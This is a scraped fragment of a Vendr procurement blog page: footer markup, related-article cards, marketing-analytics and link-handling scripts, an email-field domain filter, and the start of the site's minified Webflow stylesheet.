src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd889f4f8b344c5b320d_link.svg" loading="lazy" alt="Share" class="blog-social-icon"/><div fs-copyclip-element="copy-this" class="copy-to-clipboard_link">https://www.vendr.com/blog/procurement-in-business</div><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5fd25ed1fe3fe38d3e_Frame%205857.svg" loading="lazy" alt="Share" class="blog-social-icon_hover"/></a></div></div></div></div><div style="display:none" class="hide-this-on-page-load"><aside fs-richtext-component="cta1" class="blog-cta max-width-full global_blog-cta"><div class="_w-blog-cta_content"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/643969887327fd746cd91bf8_vendr_logo_color.svg" loading="lazy" alt="Vendr logo" class="blog-cta_logo"/><div class="blog-cta-heading">Get free, instant price estimates to ensure you never overpay for software</div><div class="switch-button-wrap z-index_10"><a data-w-id="f121a834-d365-8573-2b1d-33d33e449e1a" href="https://www.vendr.com/?int_campaign=2025-Q1-01-GLOB-OSH-GO_MPVisits_From_Blog_CTA_Btn" target="_blank" class="switch-button-dark align_left width_100 w-inline-block"><div style="-webkit-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="switch-button-dark_text">Check My Price</div><div class="switch-button-dark_icon margin-left_auto"><div class="switch-button_icon_svg w-embed"><i class="fa-solid fa-arrow-right"></i></div></div></a></div></div><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6750b03a6650f2a17b03924e_Group%204653.svg" loading="lazy" alt="" class="blog-cta_img"/></aside></div><div class="latest-articles-2"><div class="content-container w-container"><h2 class="heading-medium">Latest Articles</h2><div class="padding-bottom padding-medium"></div><div class="w-dyn-list"><div role="list" class="card-grid-3up w-dyn-items"><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="(max-width: 767px) 100vw, (max-width: 991px) 95vw, 867.9861450195312px, 100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/cloud-management" class="blog-card-title-2">What is Cloud Management? Definition + Use Cases</a><p class="featured-post-p margin-bottom-1em">Curious about cloud management? Explore effective strategies to optimize performance, reduce costs, and improve data security for your business.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="(max-width: 767px) 100vw, (max-width: 991px) 95vw, 867.9861450195312px, 100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/request-for-proposal-rfp" class="blog-card-title-2">What is a Request for Proposal? Examples + RFP Template for Procurement</a><p class="featured-post-p margin-bottom-1em">Master the request for proposal process with our expert guide. Learn to create effective RFPs, avoid common pitfalls, and optimize SaaS vendor selection with Vendr.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="(max-width: 767px) 100vw, (max-width: 991px) 95vw, 867.9861450195312px, 100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/spend-control" class="blog-card-title-2">How to Implement Spend Control at Your Company</a><p class="featured-post-p margin-bottom-1em">Take control of your business spend with efficient strategies. Learn spend control practices, track expenses, and streamline procurement workflows with Vendr’s solutions.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div></div></div></div></div></main><footer class="footer-neutral"><div class="content-container"><div class="footer-wrapper-two"><div class="footer-left"><div class="footer-brand"><div><a href="/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/647725443db454a258a991cd_vendr_logo_duo-black.svg" loading="lazy" width="125" alt="Vendr logo"/></a><p class="footer-p"></p></div><a href="/subscribe" class="footer-subscribe is-neutral-darkest-text w-inline-block"><div class="w-embed"><i class="fa-regular fa-envelope"></i></div><div>Subscribe for Vendr updates</div></a></div></div><div class="footer-block-two-wrapper"><div class="footer-block-two"><div class="footer-title is-dark">Platform</div><a href="/vendr-pro" class="footer-link is-ink-text">Intelligence</a><a href="/procurement" class="footer-link is-ink-text">Procurement</a><a href="/integrations" class="footer-link is-ink-text">Integrations</a><a href="/pricing" class="footer-link is-ink-text">Pricing</a><div class="footer-rule"></div><a href="/get-demo" class="footer-link is-ink-text">Book a Demo</a></div><div class="footer-block-two"><div class="footer-title is-dark">Education</div><a href="/blog" class="footer-link is-ink-text">Blog</a><a href="/customers" class="footer-link is-ink-text">Customers</a><a href="/insights/saas-trends-report-2024-q2" class="footer-link is-ink-text">SaaS Trends Report</a><a href="/buyer-guides" class="footer-link is-ink-text">Buyer Guides</a><a href="/events" class="footer-link is-ink-text">Events &amp; Webinars</a><a href="/about" class="footer-link is-ink-text"></a><div class="footer-spacer"></div><div class="footer-title is-dark">Life at Vendr</div><a href="/about" class="footer-link is-ink-text">About us</a><a href="/careers" class="footer-link is-ink-text">Careers</a></div><div class="footer-block-two legal"><div class="footer-title is-dark">Legal</div><a href="/legal/terms-of-use" class="footer-link is-ink-text">Terms</a><a href="/legal/privacy-policy" class="footer-link is-ink-text">Privacy</a><a href="/legal/data-subprocessors" class="footer-link is-ink-text">Subprocessors</a><a href="/legal/cookie-policy" class="footer-link is-ink-text">Cookies</a><a href="/legal/data-processing-addendum" class="footer-link is-ink-text">Data Processing Addendum</a><a href="/legal/plus-msa" class="footer-link is-ink-text">Master Services Agreement</a><a href="/legal/security" class="footer-link is-ink-text">Security</a><div><a href="https://www.vendr.com/privacy-request-form" target="_blank" class="footer-link is-ink-text">Privacy Request Form <span class="text-size-small">↗</span></a><div class="text-size-small is-neutral-darkest-text">or call <a target="_blank" href="tel:+18886884404">+1 (888) 688-4404</a> toll-free</div></div></div></div></div><div class="footer-divider-two"></div><div class="footer-bottom"><div class="footer-copyright">© 2025 Vendr. All rights reserved.</div><div class="footer-social-block-two"><a href="https://www.linkedin.com/company/vendr-co" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e418606f7b913297d6d426_linkedin-icon.svg" loading="lazy" alt="LinkedIn icon"/></a><a href="https://www.facebook.com/savewithvendr/" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e41860fca74e39e84732e8_facebook-icon.svg" loading="lazy" alt="Facebook icon"/></a><a href="https://twitter.com/vendrhq?lang=en" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e4186202bb283bd8f048c8_twitter-icon.svg" loading="lazy" alt="Twitter icon"/></a></div></div></div></footer></div><div class="w-dyn-list"><div fs-cmsnest-collection="categories" fs-cmsnest-element="template-reference" role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/tag/procurement" class="hidden-nested-link w-inline-block"><div class="hidden-category">Procurement</div></a></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=62e82d18db90171054c0ba43" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.e0c428ff9737f919.js" type="text/javascript" integrity="sha384-ar82P9eriV3WGOD8Lkag3kPxxkFE9GSaSPalaC0MRlR/5aACGoFQNfyqt0dNuYvt" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.b068be19bed89c90.js" type="text/javascript" integrity="sha384-Q6npL8ChFzLWyIEWNwtPDxN/gw7Jl0jiRgjL40xOvQ0TC+4NDoBY0SWTuHY4kxlP" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.870feacd.3c09dfd8632f6aab.js" type="text/javascript" integrity="sha384-pj/2DypgyVy/EOnuyM+Vd3r/UkusFkCzKN37FqhJjk/S4GIZBgZFvbebpfTGXJ0F" crossorigin="anonymous"></script><script>
// 6si
window._6si = window._6si || [];
window._6si.push([
  "enableCompanyDetails",
  true,
  function (strData) {
    if (strData !== "") {
      var companyName,
        scores,
        segmentNames,
        segmentIds,
        data = JSON.parse(strData);
      switch (data.company.company_match) {
        case "Match":
          companyName = data.company.name;
          break;
        case "Non-actionable Match":
          companyName = "(Non-company Visit)";
          break;
        default:
          companyName = "(Unidentified Visit)";
      }

      const eventData = {
        companyName: companyName,
        companyMatch: data.company.company_match,
        additionalComment: data.company.additional_comment,
        confidence: data.confidence,
        geoIPCountry: data.company.geoIP_country,
        geoIPState: data.company.geoIP_state,
        geoIPCity: data.company.geoIP_city,
        domain: data.company.domain,
        country: data.company.country,
        address: data.company.address,
        state: data.company.state,
        stateCode: data.company.state_code,
        city: data.company.city,
        zip: data.company.zip,
        region: data.company.region,
        countryIsoCode: data.company.country_iso_code,
        employeeCount: data.company.employee_count,
        employeeRange: data.company.employee_range,
        annualRevenue: data.company.annual_revenue,
        revenueRange: data.company.revenue_range,
        industry: data.company.industry,
        sic: data.company.sic,
        sicDescription: data.company.sic_description,
        naics: data.company.naics,
        naicsDescription: data.company.naics_description,
        isBlacklisted: data.company.is_blacklisted,
        is6qa: data.company.is_6qa,
      };

      if (data.scores.length && data.scores[0]) {
        scores = data.scores[0];
        eventData.buyingStage = scores.buying_stage;
        eventData.intentScore = scores.intent_score;
        eventData.profileFit = scores.profile_fit;
        eventData.profileScore = scores.profile_score;
      }

      if (data.segments && data.segments.ids) {
        segmentNames = data.segments.names;
        segmentIds = data.segments.ids;
        eventData.segmentNames = segmentNames.join(",");
        eventData.segmentIds = segmentIds.join(",");
      }

      if (window.analytics && analytics.track) {
        analytics.track("6sense Company Details Loaded", eventData);
      }
    }
  },
  3,
]);
// CTAs
document.querySelectorAll("a[class*='button']").forEach(link => {
  link.addEventListener("click", function(event) {
    if (!window.analytics || !analytics.track) return;

    const linkText = event.currentTarget.textContent || event.currentTarget.innerText;
    const linkHref = event.currentTarget.href;

    analytics.track("Element Clicked", {
      element_type: "CTA",
      element_text: linkText,
      destination: linkHref
    });
  });
});
  
// All external links open in a blank tab except on pages with a class of "diable-links" set on the body
// Loop through each link and add target="_blank" to external links
document.addEventListener("DOMContentLoaded", () => {
  
  // Set this to true to enable adding target="_blank" to external links
  let runLinks = true;

  // Check if the user has disabled the links on this page
  const body = document.querySelector("body");
  if (body.classList.contains("disable-links")) {
    runLinks = false;
  }

  if (!runLinks) {
    // Exit immediately if the links are disabled
    return;
  }

  // Get the current domain of the site
  const currentDomain = window.location.hostname;

  // Get all the links on the page
  const allLinks = document.querySelectorAll("a");

  // Loop through each link and add target="_blank" to external links
  allLinks.forEach(link => {
    const href = link.getAttribute("href");
    if (href && !href.startsWith("/") && !href.startsWith("#") && !href.includes(currentDomain) && !href.startsWith("mailto")) {
      link.setAttribute("target", "_blank");
    }
  });
});
</script>

<!-- Start #email field spam filter -->
<script>
jQuery(document).ready(function($) {
var txtBox = $('#email');
var blackList =  ['aol.com', 'hotmail.com', 'detectify.com'];

function checkBlackList(str) {
  $.each(blackList, function(i, n) {
    if(new RegExp(n, "i").test(str)) {
      txtBox.val(txtBox.val().replace(new RegExp(n, "gi"), ""))
    }
  })
}

txtBox.on('keyup', function(e) {
  checkBlackList(this.value);
})

});
</script>
<!-- End #email field spam filter -->

<script async="async" src="https://static.srcspot.com/libs/novelia.js" type="application/javascript"></script><!-- Markdown Converter start -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/showdown/2.1.0/showdown.min.js"></script>

<script>
$(function() {

  // Initialize markdown converter
  let converter = new showdown.Converter({
    tables: true, // allow tables
    noHeaderId: true,
    headerLevelStart: 2,
    literalMidWordUnderscores: true
  });
  
  // Find <markdown> elements
  let markdowns = $('markdown');
  markdowns.toArray().forEach((el) => {

    el.outerHTML = converter.makeHtml(el.innerHTML);
    
  });

});
</script>
<!-- Markdown Converter end -->

<!-- Start: Hide Table of Contents if no H2s found
<script>
const richTextBlog = document.querySelector(".rich-text-blog");
const richTextBlog_h2 = richTextBlog.querySelector("h2");

if (!richTextBlog_h2) {
  const blogContentsWrapper = document.querySelector(".blog-contents-wrapper");
  blogContentsWrapper.remove();
}
</script>
<!-- End: Hide Table of Contents if no H2s found --><script src="https://hubspotonwebflow.com/assets/js/form-124.js" type="text/javascript" integrity="sha384-bjyNIOqAKScdeQ3THsDZLGagNN56B4X2Auu9YZIGu+tA/PlggMk4jbWruG/P6zYj" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/css/staging-vendr.shared.184c0c850.min.css
body_size: 108357
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical 